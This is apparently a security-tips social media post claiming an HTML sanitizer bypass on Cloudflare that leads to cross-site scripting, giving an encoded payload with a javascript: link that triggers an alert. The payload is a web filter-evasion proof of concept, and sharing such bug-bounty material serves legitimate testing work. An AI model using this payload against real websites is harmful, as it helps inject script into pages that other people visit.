 0x0SojalSec's tweet image. "HTML Sanitizer Bypass Cloudflare leads to XSS"🛠️
payload: '&lt;00 foo="&lt;a%20href="javascript:alert('XSS-Bypass')"&gt;XSS-CLick&lt;/00&gt;--%20/
#infosec #cybersec #bugbountytips